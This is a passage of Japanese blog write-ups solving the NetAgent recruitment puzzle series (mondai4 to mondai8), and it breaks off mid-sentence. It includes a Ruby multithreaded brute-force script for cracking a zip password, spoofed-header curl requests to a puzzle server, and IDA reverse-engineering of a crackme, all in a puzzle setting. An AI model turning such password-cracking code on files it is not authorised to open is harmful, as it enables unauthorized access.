2010-11-18\\np7zip Version 9.20 (locale=utf8,Utf16=on,HugeFiles=on,4 CPUs)\\n\\nProcessing archive: mondai4.zip\\n\\nExtracting  hint4.txt\\nEnter password (will not be echoed) :\\n\\nExtracting  mondai4.png\\nExtracting  mondai5.zip\\n\\nEverything is Ok\\n\\nFiles: 3\\nSize:       70391846\\nCompressed: 70391891\\n```\\n\\n<!--\\n$ 7za x mondai4.zip -ptokyouenoline\\n\\n7-Zip (a) [64] 9.38 beta  Copyright (c) 1999-2014 Igor Pavlov  2015-01-03\\np7zip Version 9.38.1 (locale=ja_JP.UTF-8,Utf16=on,HugeFiles=on,4 CPUs)\\n\\nProcessing archive: mondai4.zip\\n\\nExtracting  hint4.txt\\nExtracting  mondai4.png\\nExtracting  mondai5.zip\\n\\nEverything is Ok\\n\\nFiles: 3\\nSize:       70391846\\nCompressed: 70391891\\n\\n-->\\n\\n## mondai4\\n\\n![mondai4.png](/assets/images/2015/04/13/mondai4.png)\\nmondai4.pngはヒエログリフが書かれた画像です。ヒエログリフを読解できなければ問題文すら読めない状況なので、ヒエログリフ学習サイトを探して学びます。以下のサイトを参考に3分ほどで学びました。\\n\\n- [日本語五十音をヒエログリフで表現](http://www004.upp.so-net.ne.jp/anubis/j50/jp50.html)\\n\\nヒエログリフを学び終わると、すらすらと画像の文字が読めるようになるので、日本語に起こします。\\n\\n```\\nのらかちいくち　てちのちんちもちみら　もにみちもにみら　もにとちのにみちもちい　のらもらま\\n```\\n\\nぱっと見で平仮名で換字式暗号化された英文もしくはローマ字の文だと想像がつきます。ここで適当な文節として二言目の「てちのちんちもちみら」をGoogleで検索してみると、上位にヒットしたものにこの暗号の手がかりがでてきます。\\n\\n![techinochi-search.png](/assets/images/2015/04/13/techinochi-search.png)\\n\\n日本語キーボードのかな入力モードにしてローマ字の文を打った文は、母音に位置する「ら」や「ち」が多く登場することから、この暗号方式はカナ入力のままのローマ字打ちだと断定しました。\\nしかし英字キーボードユーザーなので、かなが印刷されたキーボードを持っていません。仕方なしにWikimediaでそれっぽい画像を拾ってきて、平仮名⇆アルファベット変換を行うと、上記の平仮名文字列は以下のように変換できます。\\n\\n```\\nkotaeha wakayamano minamino misakinamae komoji\\n```\\n「答えは和歌山の南の岬名前小文字」とのことです。早速Googleマップを開いて和歌山県の南にある岬を探します。\\n\\n![wakayama-map.png](/assets/images/2015/04/13/wakayama-map.png)\\n\\n探すと潮岬（読み：しおのみさき）が和歌山の南部にある岬なので、これをアルファベット小文字にしてパスワードにして回答終了…だとおもってました。\\n**shionomisaki**としてタイプしてもパスワードが間違っていると言われ、解凍できません。「もしや違う岬なのかな？」と思い、和歌山の岬をいろいろ調べて同じように入力しても開きません。もうだめ...と心折れそうになってしまったので、あとはBruteForceに任せようと、次のような適当なスクリプトを書いて放置しました。\\n\\n```ruby\\n#!/usr/bin/env ruby\\n\\n# kana 50 components\\nvowel5 = [\'a\', \'i\', \'u\', \'e\', \'o\']\\nconsonant5 = [\'k\', \'s\', \'sh\', \'t\', \'ch\', \'n\', \'h\', \'m\', \'r\', \'g\', \'z\', \'j\', \'d\', \'b\', \'p\']\\nvowel3 = [\'a\', \'u\', \'o\']\\nconsonant3 = [\'y\', \'ky\', \'sy\', \'ts\', \'ny\', \'hy\', \'by\', \'gy\', \'py\', \'w\']\\n\\n\\n# kana list\\nlist = [\'\']\\n\\nfor v in vowel5 do\\n\\tlist.push v\\nend\\n\\nfor c in consonant5 do\\n\\tfor v in vowel5 do\\n\\t\\tlist.push c + v\\n\\t\\tlist.push c[0] + c + v\\n\\tend\\nend\\n\\nfor c in consonant3 do\\n\\tfor v in vowel3 do\\n\\t\\tlist.push c + v\\n\\t\\tlist.push c[0] + c + v\\n\\tend\\nend\\n\\nlist.push \'nn\'\\n\\n\\nlocker = Mutex::new\\n\\n# Wordlist generator\\nqueue = []\\nThread.start {\\n\\tq = [\'\',\'\',\'\',\'\',\'\',\'\']\\n\\tfor p0 in list do\\n\\t\\tfor p1 in list do\\n\\t\\t\\tfor p2 in list do\\n\\t\\t\\t\\tfor p3 in list do\\n\\t\\t\\t\\t\\tfor p4 in list do\\n\\t\\t\\t\\t\\t\\tfor p5 in list do\\n\\t\\t\\t\\t\\t\\t\\tq[5] = p5\\n\\t\\t\\t\\t\\t\\t\\tqq = q.join\\n\\t\\t\\t\\t\\t\\t\\tunless qq =~ /^(.)\\\\1/ then\\n\\t\\t\\t\\t\\t\\t\\t\\tlocker.synchronize { queue.push qq }\\n\\t\\t\\t\\t\\t\\t\\tend\\n\\t\\t\\t\\t\\t\\tend\\n\\t\\t\\t\\t\\t\\tq[4] = p4\\n\\t\\t\\t\\t\\tend\\n\\t\\t\\t\\t\\tq[3] = p3\\n\\t\\t\\t\\tend\\n\\t\\t\\t\\tq[2] = p2\\n\\t\\t\\tend\\n\\t\\t\\tq[1] = p1\\n\\t\\tend\\n\\t\\tq[0] = p0\\n\\tend\\n}\\n\\n\\n\\n# Password cracker\\nputs \'Cracking...\'\\nthread_count = 128\\nthreads = []\\nfound = false\\nthread_count.times do |i|\\n\\tthreads << Thread.start {\\n\\t\\tloop do\\n\\t\\t\\tbreak if found\\n\\t\\t\\tbreak unless queue\\n\\t\\t\\tpass = locker.synchronize { queue.shift } + \\"misaki\\"\\n\\t\\t\\tt = system \\"7za x -p#{pass} -so mondai5.zip > /dev/null 2> /dev/null\\"\\n\\t\\t\\tif t then\\n\\t\\t\\t\\tfound = true\\n\\t\\t\\t\\tputs \'## PASS FOUND ##\'\\n\\t\\t\\t\\topen(\\"pass.txt\\", \\"a\\") {|f| f.puts pass }\\n\\t\\t\\t\\tputs \'pass saved.\'\\n\\t\\t\\tend\\n\\t\\tend\\n\\t}\\nend\\n\\n\\nthreads.each { |th| th.join }\\n\\n```\\n\\n\\n1時間ほどお風呂に入って放置していたら、答えが吐き出されていました。\\n```sh\\n$ time ./solver.rb\\nCracking...\\n## PASS FOUND ##\\npass saved.\\n\\nreal    16m44.573s\\nuser    30m36.171s\\nsys     18m7.269s\\n```\\n\\n潮岬（読み：しおのみさき）の「潮」の字を「うしお」と読み違えて（？）パスワードに設定していたようです。\\n\\nこのパスワードを入力することでmondai5.zipを展開することができました。\\n\\n```\\n$ 7z x mondai5.zip\\n\\n7-Zip [64] 9.20  Copyright (c) 1999-2010 Igor Pavlov  2010-11-18\\np7zip Version 9.20 (locale=utf8,Utf16=on,HugeFiles=on,4 CPUs)\\n\\nProcessing archive: mondai5.zip\\n\\nExtracting  hint5.txt\\nEnter password (will not be echoed) :\\n\\nExtracting  mondai5\\nExtracting  mondai6.zip\\n\\nEverything is Ok\\n\\nFiles: 3\\nSize:       70380412\\nCompressed: 70378640\\n```\\n<!--\\n\\n$ 7za x mondai5.zip -pushiomisaki\\n\\n7-Zip (a) [64] 9.38 beta  Copyright (c) 1999-2014 Igor Pavlov  2015-01-03\\np7zip Version 9.38.1 (locale=ja_JP.UTF-8,Utf16=on,HugeFiles=on,4 CPUs)\\n\\nProcessing archive: mondai5.zip\\n\\nExtracting  hint5.txt\\nExtracting  mondai5\\nExtracting  mondai6.zip\\n\\nEverything is Ok\\n\\nFiles: 3\\nSize:       70380412\\nCompressed: 70378640\\n\\n-->\\n\\nmondai5以降のWrite-upは明日公開します。\\n"},{"group":"posts","slug":"2015/04/14/netagent-mondai5-6/","frontmatter":{"title":"ネットエージェント最終面接問題 Write-up その2","date":"2015-04-13T15:05:14.000Z","author":"mzyy94","categories":["CTF"],"tags":["netagent"]},"content":"\\n\\nネットニュースサイトにも取り上げられ、盛り上がりを見せていたネットエージェントのいきなり最終面接mondaiのWrite-upその2です。\\n\\n- [「解けたらいきなり最終面接」 ネットエージェント、今年も新卒向けに“難問”出題 - ねとらぼ](http://nlab.itmedia.co.jp/nl/articles/1503/30/news143.html)\\n\\n某所ではこれらのmondaiを10分で解けたとの声が上がっているようで、世の中にはこの記事とは比べ物にならないくらい効率のよい解き方をしている方がいるようです。それらの解法と比べると、この記事の解法は全部解くのに数日かかっているので、内容が無いも同然という位置付けとなります。\\nもし10分で解いた猛者たちの解法が公開されていたら、この記事ではなくそちらをご覧になることをお勧めします。\\n\\n昨日の[mondai1からmondai4までのWrite-upの記事](../2015/2015-04-13-netagent-mondai1-4.md)に続き、今日はmondai5とmondai6のWrite-upを公開します。\\n\\n## 目次\\n\\n\\n## mondai5\\n\\nmondai4.zipを解凍した際に出てきたファイル、mondai5は何だろうかと`file`コマンドを用いて調べると、ASCII textであるらしいことがわかります。テキストエディタで開いてみると、各行76文字で折り返されている、長いBASE64エンコードされた文字列が記載されていました。\\nそのまま`base64`に食べさせてデコードします。\\n```sh\\n$ base64 -D mondai5 -o mondai5-1\\n```\\n\\nデコードしてできたmondai5-1を`file`コマンドで調べてみるとまたもASCII textで、内容も先ほどと同じように、各行76文字で折り返されたBASE64エンコード文字列が書かれています。\\n同じように`base64`でデコードしてmondai5-2を作成します。\\n\\n作成したmondai5-2を調べると、なんとmondai5、mondai5-1と同じ形で、またもBASE64エンコード文字列が書かれてるASCII textでした。\\nこれもまた`base64`でデコードしてmondai5-3を作成します。\\nできあがった**mondai5-3も同じ形式**なので、同様の手順でmondai5-4を作成します。\\n\\nmondai5-4は`file`コマンドで調べると、以下のように返してきます。\\n```sh\\n$ file mondai5-4\\nmondai5-4: uuencoded or xxencoded text\\n```\\n\\nuuencodeされた文字列が格納されているようです。\\n`uudecode`コマンドでmondai5-5を作成します。\\n\\n```sh\\n$ uudecode -o mondai5-5 mondai5-4\\n```\\n\\nmondai5-5を調べてみるとgzip圧縮ファイルだということがわかります。\\n```sh\\n$ file mondai5-5\\nmondai5-5: gzip compressed data, from Unix, last modified: Thu Mar 19 17:31:56 2015\\n```\\n\\n`gunzip`で解凍してmondai5-6を作成します。\\n\\n```sh\\n$ gunzip -d mondai5-5 -c > mondai5-6\\n```\\n\\nmondai5-6を調査してみましょう。`file`コマンドによるとzip圧縮ファイルとのことなので、中身を調べてみます。\\n```sh\\n$ file mondai5-6\\nmondai5-6: Zip archive data, at least v1.0 to extract\\n$ 7z l mondai5-6\\n7-Zip [64] 9.20  Copyright (c) 1999-2010 Igor Pavlov  2010-11-18\\np7zip Version 9.20 (locale=utf8,Utf16=on,HugeFiles=on,4 CPUs)\\n\\nListing archive: mondai5-6\\n\\n--\\nPath = mondai5-6\\nType = zip\\nPhysical Size = 1472\\n\\n   Date      Time    Attr         Size   Compressed  Name\\n------------------- ----- ------------ ------------  ------------------------\\n2015-03-18 18:50:16 ....A         1332         1332  nek\\n------------------- ----- ------------ ------------  ------------------------\\n                                  1332         1332  1 files, 0 folders\\n```\\n\\nnekというファイルが格納されているようです。`7z`コマンドで解凍してnekを取り出します。\\n\\n```sh\\n$ 7z x mondai5-6\\n\\n7-Zip [64] 9.20  Copyright (c) 1999-2010 Igor Pavlov  2010-11-18\\np7zip Version 9.20 (locale=utf8,Utf16=on,HugeFiles=on,4 CPUs)\\n\\nProcessing archive: mondai5-6\\n\\nExtracting  nek\\n\\nEverything is Ok\\n\\nSize:       1332\\nCompressed: 1472\\n```\\n\\nnekを調べると、bzip圧縮ファイルとのことなので、`bzip2`コマンドで解凍します。\\n\\n```sh\\n$ file nek\\nnek: bzip2 compressed data, block size = 900k\\n$ bzip2 -d nek -c > mondai5-8\\n```\\n\\nmondai5-8は7z圧縮ファイルとのことなので、`7z`コマンドで解凍します。\\n```sh\\n$ file mondai5-8\\nmondai5-8: 7-zip archive data, version 0.3\\n$ 7z x mondai5-8\\n\\n7-Zip [64] 9.20  Copyright (c) 1999-2010 Igor Pavlov  2010-11-18\\np7zip Version 9.20 (locale=utf8,Utf16=on,HugeFiles=on,4 CPUs)\\n\\nProcessing archive: mondai5-8\\n\\nExtracting  n\\n\\nEverything is Ok\\n\\nSize:       974\\nCompressed: 1082\\n```\\n\\nこれによって、nというファイルが展開されます。このファイルはrar圧縮ファイルとのことなので`unrar`で解凍します。\\n\\n```sh\\n$ file n\\nn: RAR archive data, v1d, os: Win32\\n$ unrar x n\\n\\nUNRAR 5.20 beta 1 freeware      Copyright (c) 1993-2014 Alexander Roshal\\n\\n\\nExtracting from n\\n\\nExtracting  ne                                                        OK\\nAll OK\\n```\\n\\nneというファイルが出てきましたね。neはlha圧縮されたファイルとのことなので、`lha`コマンドで解凍します。\\n\\n```sh\\n$ file ne\\nne: LHarc 1.x/ARX archive data [lh0]\\n$ lha x ne\\nnex     - Melted   :  o\\n```\\n\\nnexファイルが出来上がりました。はい。調べるとxz圧縮なので`xz`で解凍します。\\n\\n```sh\\n$ file nex\\nnex: xz compressed data\\n$ xz -d nex -c > mondai5-12\\n```\\n\\nちょっと疲れたのでコーヒーを飲みます。\\n\\nmondai5-12を`file`コマンドで調べると、なんと、判定してくれません！（貧弱なfileめ）\\n\\n```sh\\n$ file mondai5-12\\nmondai5-12: data\\n```\\n\\nマジックナンバーを見てみると、MSWIMとなってることが確認出ました。\\n\\n```sh\\n$ xxd mondai5-12 | head -2\\n0000000: 4d53 5749 4d00 0000 d000 0000 000d 0100  MSWIM...........\\n0000010: 8000 0000 0000 0000 4ef7 dcb4 6e01 bfe4  ........N...n...\\n```\\n\\nGoogleで「\\"MSWIM\\" magic number」として調べると、1番目に次のページがヒットします。\\n\\n[Windows Imaging Format - Wikipedia, the free encyclopedia](http://en.wikipedia.org/wiki/Windows_Imaging_Format)\\n\\nこのWikipediaの記事の最後に、*LZX圧縮だし7zとかで開けるよ（意訳）*と書いてあるので、`7z`で展開を試みてみます。\\n\\n```sh\\n$ 7z x mondai5-12\\n\\n7-Zip [64] 9.20  Copyright (c) 1999-2010 Igor Pavlov  2010-11-18\\np7zip Version 9.20 (locale=utf8,Utf16=on,HugeFiles=on,4 CPUs)\\n\\nProcessing archive: mondai5-12\\n\\nExtracting  QRcode\\n\\nEverything is Ok\\n\\nSize:       16052\\nCompressed: 17310\\n```\\n\\nあっさりと展開でき、QRcodeという名のファイルが出てきました。\\nこのファイルの形式はSun raster image dataとのことです。\\n\\n```sh\\n$ file QRcode\\nQRcode: Sun raster image data, 123 x 123, 8-bit, RGB colormap\\n```\\n\\n画像データらしいですが、開けるアプリケーションを持ち合わせていないので、ImageMagickに投げ込んでみます。\\n\\n```sh\\n$ convert QRcode qrcode.png\\n$ file qrcode.png\\nqrcode.png: PNG image data, 123 x 123, 4-bit grayscale, non-interlaced\\n```\\n\\nさすがImageMagick難なく変換できたすごい！\\n簡単に開ける形式の画像ファイルができたので開いてみます。\\n\\n![qrcode.png](/assets/images/2015/04/14/qrcode.png)\\n\\n[半分食べられてしまったパンケーキ](../2014/2014-12-07-seccon2014-online.md)ではなく、普通のQRコードでした。\\n\\n適当なQRコードリーダーで読み込むと、以下のような文字列が得られます。\\n```\\n+BCcENQQxBEMEQAQwBEgEOgQw-\\n```\\n+で始まり-で終わる文字列、そう、UTF-7エンコード文字列です。\\n+と-の間はUTF-16のBASE64エンコード文字列（ただしパッディングの=が省略されている）なので、`nkf`で変換してみます。\\n```sh\\n$ echo BCcENQQxBEMEQAQwBEgEOgQw | nkf -mB -W16B\\n```\\n\\n<!--\\nЧебурашка\\n-->\\n\\n何やらロシア語らしきものが出てきます。意味を調べると、ロシアの絵本のキャラクターとのことです。\\n\\n![Cheburashka.jpg](/assets/images/2015/04/14/Cheburashka.jpg)\\n\\n\\nこれ以上解くものがなくなったので、これがmondai5の答えのようです。しかし`7z`コマンドで解凍を試みても、パスワードが違うと言われる始末です。\\n\\np7zipの`7z`コマンドによる非ASCII文字パスワード付き7zipの解凍・圧縮は、環境によって正しく処理されないということを、以前日本語パスワードをセットしたときに経験したのを思い出し、本家7zipの`7z.exe`を使って解凍をしてみます。\\n\\n\\n```\\n$ wine 7z.exe x mondai6.zip\\n\\n7-Zip [64] 9.35 beta  Copyright (c) 1999-2014 Igor Pavlov  2014-12-07\\n\\nProcessing archive: mondai6.zip\\n\\nExtracting  hint6.txt\\nEnter password (will not be echoed):\\n\\nExtracting  mondai6.txt\\nExtracting  mondai7.zip\\n\\nEverything is Ok\\n\\nFiles: 3\\nSize:       70362410\\nCompressed: 70373511\\n\\nKernel  Time =     0.046 =    1%\\nUser    Time =     0.780 =   17%\\nProcess Time =     0.826 =   18%    Virtual  Memory =      2 MB\\nGlobal  Time =     4.394 =  100%    Physical Memory =      4 MB\\n```\\n\\n<!--\\n$ wine 7z.exe x mondai6.zip -pЧебурашка\\n\\n7-Zip [64] 9.35 beta  Copyright (c) 1999-2014 Igor Pavlov  2014-12-07\\n\\nProcessing archive: mondai6.zip\\n\\nExtracting  hint6.txt\\nExtracting  mondai6.txt\\nExtracting  mondai7.zip\\n\\nEverything is Ok\\n\\nFiles: 3\\nSize:       70362410\\nCompressed: 70373511\\n\\nKernel  Time =     0.046 =    5%\\nUser    Time =     0.811 =   89%\\nProcess Time =     0.858 =   94%    Virtual  Memory =      2 MB\\nGlobal  Time =     0.909 =  100%    Physical Memory =      4 MB\\n-->\\n\\n\\n解凍できました！（やっと終わった。。）\\n\\n## mondai6\\n\\nmondai6.txtには以下のように記載がありました。\\n```\\nhttp://49.212.84.208/cgi-bin/hode7hb376dgeas6df783gr4/mondai6.cgi\\n```\\n実際にこのURLにアクセスしに行くと、次のようなレスポンスを得られました。\\n\\n```\\n$ curl -v http://49.212.84.208/cgi-bin/hode7hb376dgeas6df783gr4/mondai6.cgi\\n* Hostname was NOT found in DNS cache\\n*   Trying 49.212.84.208...\\n* Connected to 49.212.84.208 (49.212.84.208) port 80 (#0)\\n> GET /cgi-bin/hode7hb376dgeas6df783gr4/mondai6.cgi HTTP/1.1\\n> User-Agent: curl/7.37.1\\n> Host: 49.212.84.208\\n> Accept: */*\\n>\\n< HTTP/1.1 200 OK\\n< Date: Tue, 07 Apr 2015 08:20:21 GMT\\n* Server Apache/2.2.3 (CentOS) is not blacklisted\\n< Server: Apache/2.2.3 (CentOS)\\n< Connection: close\\n< Transfer-Encoding: chunked\\n< Content-Type: text/html; charset=utf-8\\n<\\n{ [data not shown]\\n\\n* Closing connection 0\\n<HTML><BODY>use R4000\\n</BODY></HTML>\\n```\\n\\nなにやらR4000を使えとの文字だけが返ってきました。\\nR4000でGoogle検索すると、MIPSのプロセッサ情報がいくつか引っかかります。\\nMIPS R4000を搭載したデバイスでアクセスすればいいのかな？と思ったので、\\nGoogleで「MIPS R4000 デバイス」で検索し、MIPS R4000搭載のデバイスを探してみました。\\n\\n\\n![mips-r4000-search.png](/assets/images/2015/04/14/mips-r4000-search.png)\\n\\n検索結果1ページ目によると、PSPに搭載されているとの情報がいくつかヒットしていました。\\n早速PSPのブラウザからアクセスする際に送られるUser-Agentを調べてみます。\\n\\n[userAgent一覧/ユーザーエージェント一覧](http://www.openspc2.org/userAgent/)\\n\\nこのサイトによると、PSPのUAは、\\n```\\nMozilla/4.0 (PSP PlayStation Portable); 2.00)\\n```\\nとなっているようです。\\n\\n早速このUAで先ほどのURLにアクセスしてみます。\\n\\n```\\n$ curl -v -A \'Mozilla/4.0 (PSP PlayStation Portable); 2.00)\' http://49.212.84.208/cgi-bin/hode7hb376dgeas6df783gr4/mondai6.cgi\\n* Hostname was NOT found in DNS cache\\n*   Trying 49.212.84.208...\\n* Connected to 49.212.84.208 (49.212.84.208) port 80 (#0)\\n> GET /cgi-bin/hode7hb376dgeas6df783gr4/mondai6.cgi HTTP/1.1\\n> User-Agent: Mozilla/4.0 (PSP PlayStation Portable); 2.00)\\n> Host: 49.212.84.208\\n> Accept: */*\\n>\\n< HTTP/1.1 200 OK\\n< Date: Tue, 07 Apr 2015 08:31:47 GMT\\n* Server Apache/2.2.3 (CentOS) is not blacklisted\\n< Server: Apache/2.2.3 (CentOS)\\n< Content-Length: 42\\n< Connection: close\\n< Content-Type: text/html; charset=utf-8\\n<\\n* Closing connection 0\\n<HTML><BODY>de la Bucure?ti\\n</BODY></HTML>\\n```\\n\\nレスポンスが変わりました。知らない国の言葉で書かれていたのでGoogle翻訳にタイプしてみると、ルーマニア語であるとの情報を得ました。\\n\\n先ほどのレスポンスの一部文字が\\"?\\"となっているので、ルーマニア語を許容するヘッダーを付加すると表示が変わるかもしれないと思い、Accept-Languageにルーマニア語を指定してアクセスしてみました。\\n\\n```\\n$ curl -v -H \'Accept-Language: ro-RO\' -A \'Mozilla/4.0 (PSP PlayStation Portable); 2.00)\' http://49.212.84.208/cgi-bin/hode7hb376dgeas6df783gr4/mondai6.cgi\\n* Hostname was NOT found in DNS cache\\n*   Trying 49.212.84.208...\\n* Connected to 49.212.84.208 (49.212.84.208) port 80 (#0)\\n> GET /cgi-bin/hode7hb376dgeas6df783gr4/mondai6.cgi HTTP/1.1\\n> User-Agent: Mozilla/4.0 (PSP PlayStation Portable); 2.00)\\n> Host: 49.212.84.208\\n> Accept: */*\\n> Accept-Language: ro-RO\\n>\\n< HTTP/1.1 200 OK\\n< Date: Tue, 07 Apr 2015 08:35:33 GMT\\n* Server Apache/2.2.3 (CentOS) is not blacklisted\\n< Server: Apache/2.2.3 (CentOS)\\n< Connection: close\\n< Transfer-Encoding: chunked\\n< Content-Type: text/html; charset=utf-8\\n<\\n* Closing connection 0\\n<HTML><BODY>key: Minesweeper1990\\n</BODY></HTML>\\n```\\n\\n表示が変わり、mondai6の答えが出てきました。mondai7.zipのパスワードに指定して解凍してmondai6はおしまいです。\\n\\n```\\n$ 7z x mondai7.zip\\n\\n7-Zip [64] 9.20  Copyright (c) 1999-2010 Igor Pavlov  2010-11-18\\np7zip Version 9.20 (locale=utf8,Utf16=on,HugeFiles=on,4 CPUs)\\n\\nProcessing archive: mondai7.zip\\n\\nExtracting  hint7.txt\\nEnter password (will not be echoed) :\\n\\nExtracting  mondai8.zip\\nExtracting  normal.exe\\n\\nEverything is Ok\\n\\nFiles: 3\\nSize:       70383731\\nCompressed: 70362268\\n```\\n\\n<!--\\n$ 7z x mondai7.zip -pMinesweeper1990\\n\\n7-Zip [64] 9.20  Copyright (c) 1999-2010 Igor Pavlov  2010-11-18\\np7zip Version 9.20 (locale=utf8,Utf16=on,HugeFiles=on,4 CPUs)\\n\\nProcessing archive: mondai7.zip\\n\\nExtracting  hint7.txt\\nExtracting  mondai8.zip\\nExtracting  normal.exe\\n\\nEverything is Ok\\n\\nFiles: 3\\nSize:       70383731\\nCompressed: 70362268\\n-->\\n\\n明日はmondai7からmondai9までのWrite-upを公開する予定です。\\n"},{"group":"posts","slug":"2015/04/15/netagent-mondai7-9/","frontmatter":{"title":"ネットエージェント最終面接問題 Write-up その3","date":"2015-04-14T15:01:21.000Z","author":"mzyy94","categories":["CTF"],"tags":["netagent"]},"content":"\\nあのネットエージェントのいきなり最終面接問題を解いたのでWrite-upを書きました。\\n\\n- [2016年度 新卒採用｜ネットエージェント株式会社](http://www.netagent.co.jp/recruit/newgraduates_2016.html)\\n\\nこれまでのmondaiはLinuxやOS Xがあれば解くことができていましたが、mondai7からはWindowsの実行ファイル形式やMicrosoft Officeドキュメントが登場したりと、そろそろWindowsがない環境には手厳しい問題となってきました。\\nなので、今回の記事に掲載のmondaiはすべて（`file`コマンドでのファイル情報調査以外）、Windows上での解法となっております。\\n\\n昨日の[mondai6までの解法](../2015/2015-04-14-netagent-mondai5-6.md)に続いて本日はmondai7、mondai8、mondai9の解法を公開します。\\n\\n## 目次\\n\\n\\n## mondai7\\n\\nmondai7はnormal.exeというWIN/PE32実行ファイルを解析して答えを得る問題のようです。\\n\\n```sh\\n$ file normal.exe\\nnormal.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit\\n```\\n\\n今回はIDA Pro(demo)を使って解析してみます。\\n\\n![normal-ida1.png](/assets/images/2015/04/15/normal-ida1.png)\\n\\nIDAに解析させて表示を見てみると、おもむろに正解を表示するらしい*aCorrectKeyIsS*がみつかります。\\nここまで来る過程をアセンブリ表示で追っていくことにします。\\n\\n![normal-ida2.png](/assets/images/2015/04/15/normal-ida2.png)\\n\\n*aCorrectKeyIsS* はsprintfで渡されるテンプレート文字列で、そこにコマンドライン引数が埋め込められるようにいなっているようです。\\nこのことから、normal.exeにキー候補の文字列をコマンドライン引数として渡して実行し、なにか判定があり、それが正しい場合に **Correct! KEY is :** に続いてその文字列が表示されるようになっていることがわかります。\\n\\n![normal-ida3.png](/assets/images/2015/04/15/normal-ida3.png)\\n\\nすこし遡ってみると、キーが表示される部分のサブルーチンへ来る前に、なにやら条件分岐があります。\\nコマンドライン第一引数の文字長をstrlenでチェックし、0x0A(=10)と比較し、合致しない場合に **Try Again!** と表示する処理がみつかりました。\\nこのことから、キーは10文字長であることがわかります。\\n\\n\\n![normal-ida4.png](/assets/images/2015/04/15/normal-ida4.png)\\n\\nキーが表示される直前に行われる処理を見てみると、サブルーチン *sub_4011C0* を呼んだ戻り値が0の場合、 **Try Again!** の表示をさせるようになっています。\\n *sub_4011C0* にはコマンドライン引数を渡しているので、この引数が何か特定の文字列と比較されていると推測できます。\\n\\n![normal-ida5.png](/assets/images/2015/04/15/normal-ida5.png)\\n\\n\\nサブルーチン *sub_4011C0* のはじめの方では、ループインデックス（以下、i）を0にしたりと、forループの初期化が行われている様子がつかめます。このループの中の処理を見てみます。\\n\\n![normal-ida6.png](/assets/images/2015/04/15/normal-ida6.png)\\n\\nこのforループでは、iが0x0A(=10)になるまでループが回れば1を、途中でbreakが発生すれば0をサブルーチン呼び出し元に返すような処理をしています。\\n途中でbreakが発生する条件は、ループ内で呼ばれる*sub_401170*の戻り値と謎の配列*dword_40C068*の比較が偽である場合となっています。\\n要するに、このループがi=10になるまで回らないと呼び出し元に0が返され、 **Try Again!** が表示されるということです。\\n\\nコマンドライン引数のi番目の文字が引数として渡されて呼び出されている*sub_401170*を見てみます。\\n\\n![normal-ida7.png](/assets/images/2015/04/15/normal-ida7.png)\\n\\n*sub_401170*はサブルーチンの引数で与えられた文字（＝コマンドライン引数のi番目の文字）が、謎の文字列 **\\"efyTUwxqrY...\\"** の中の何番目に出てくるかを、forループを回して一つずつチェックしているようです。そしてサブルーチンの戻り値として、謎の文字列の何番目に引数の文字が現れたかを呼び出し元に返しています。\\n\\n![normal-ida8.png](/assets/images/2015/04/15/normal-ida8.png)\\n\\n謎の配列*dword_40C068*の中身を見に行くと、unsignled long型の配列として、数値が格納されていました。\\n先のサブルーチン *sub_4011C0* のループ内では、コマンドライン引数のi番目の文字を *sub_401170* に渡し、謎の文字列の何番目に出現するかを取得し、その値とこの *dword_40C068* のi番目の数値を比較して、同じであればループを継続するという処理でした。\\n\\nここまでの調査を基にまとめると、このプログラムの処理は簡易的に以下のようになっていることがわかります。\\n\\n- コマンドライン引数に与えられた文字列があり、\\n- その文字列は10文字であり、\\n- その文字列の1文字1文字が謎の文字列 **\\"efyTUwxqrY...\\"** の何番目に位置するかを調べていて、\\n- その位置がすべて謎の配列 *dword_40C068* に定義されたもの同じであれば **Correct! Key is :** に続けて引数を表示する\\n\\nなので逆に考えると、謎の文字列の中の、謎の配列に定義されている場所の文字を抽出すればキーが見つかるということです。\\nパパッと以下のようなものを書いてキーを抽出します。\\n\\n```ruby\\n##!/usr/bin/env ruby\\n\\nstring = \\"efyTUwxqrYHEFmduCJAXQpgKLBnhiltINPGOoszkMDvcjabSZRVW\\"\\nindexes = [0x03, 0x24, 0x2b, 0x1b, 0x0f, 0x17, 0x2d, 0x25, 0x24, 0x0f]\\n\\nkey = \\"\\"\\n\\nfor i in indexes do\\n\\tkey += string[i]\\nend\\n\\np key\\n```\\n\\n<!--\\n$ ruby mondai7.rb\\n\\"TochuKasou\\"\\n-->\\n\\n試しにnormal.exeの引数に、このコードを実行して得られたキーを与えて実行してみたところ、以下のようになりました。\\n\\n![TochuKasou.png](/assets/images/2015/04/15/TochuKasou.png)\\n\\nこの文字列を与えてmondai8.zipを解凍してmondai7は終了です。\\n\\n```sh\\n> 7z.exe x mondai8.zip\\n\\n7-Zip [64] 9.35 beta  Copyright (c) 1999-2014 Igor Pavlov  2014-12-07\\n\\nProcessing archive: mondai8.zip\\n\\nExtracting  mondai8.tc\\nEnter password (will not be echoed):\\n\\nExtracting  mondai8.txt\\nExtracting  mondai9.zip\\n\\nEverything is Ok\\n\\nFiles: 3\\nSize:       70339136\\nCompressed: 70339594\\n\\nKernel  Time =     0.015 =    0%\\nUser    Time =     1.170 =   21%\\nProcess Time =     1.185 =   22%    Virtual  Memory =      2 MB\\nGlobal  Time =     5.379 =  100%    Physical Memory =      4 MB\\n```\\n\\n<!--\\n$ wine 7z x mondai8.zip -pTochuKasou\\n\\n7-Zip [64] 9.20  Copyright (c) 1999-2010 Igor Pavlov  2010-11-18\\np7zip Version 9.20 (locale=utf8,Utf16=on,HugeFiles=on,4 CPUs)\\n\\nProcessing archive: mondai8.zip\\n\\nExtracting  mondai8.tc\\nExtracting  mondai8.txt\\nExtracting  mondai9.zip\\n\\nEverything is Ok\\n\\nFiles: 3\\nSize:       70339136\\nCompressed: 70339594\\n-->\\n\\n## mondai8\\n\\nなにやら怪しげなファイルmondai8.tcと問題文mondai8.txtがあります。mondai8.txtには以下のような記述がありました。\\n```\\nTrueCrypt 